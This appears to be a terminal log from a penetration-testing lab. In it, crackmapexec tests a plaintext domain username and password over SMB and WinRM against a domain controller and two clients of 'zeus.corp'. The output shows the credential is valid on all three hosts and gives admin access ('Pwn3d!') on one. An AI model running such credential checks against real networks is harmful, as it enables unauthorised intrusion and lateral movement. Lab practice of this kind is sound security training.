 └─$ crackmapexec smb 192.168.143.158-160 -u o.foller -p 'EarlyMorningFootball777'
SMB 192.168.143.158 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:zeus.corp) (signing:True) (SMBv1:False)
SMB 192.168.143.160 445 CLIENT02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT02) (domain:zeus.corp) (signing:False) (SMBv1:False)
SMB 192.168.143.159 445 CLIENT01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT01) (domain:zeus.corp) (signing:False) (SMBv1:False)
SMB 192.168.143.158 445 DC01 [+] zeus.corp\o.foller:EarlyMorningFootball777
SMB 192.168.143.160 445 CLIENT02 [+] zeus.corp\o.foller:EarlyMorningFootball777 (Pwn3d!)
SMB 192.168.143.159 445 CLIENT01 [+] zeus.corp\o.foller:EarlyMorningFootball777
┌──(kali㉿kali)-[~]
└─$ crackmapexec winrm 192.168.143.158-160 -u o.foller -p 'EarlyMorningFootball777'
SMB 192.168.143.159 5985 CLIENT01 [*] Windows 10 / Server 2019 Build 19041 (name:CLIENT01) (domain:zeus.corp)
HTTP 192.168.143.159 5985 CLIENT01 [*] http://192.168.143.159:5985/wsman
SMB 192.168.143.158 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:zeus.corp)
HTTP 192.168.143.158 5985 DC01 [*] http://192.168.143.158:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed
from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.143.159 5985 CLIENT01 [-] zeus.corp\o.foller:EarlyMorningFootball777
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed
from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.143.158 5985 DC01 [-] zeus.corp\o.foller:EarlyMorningFootball777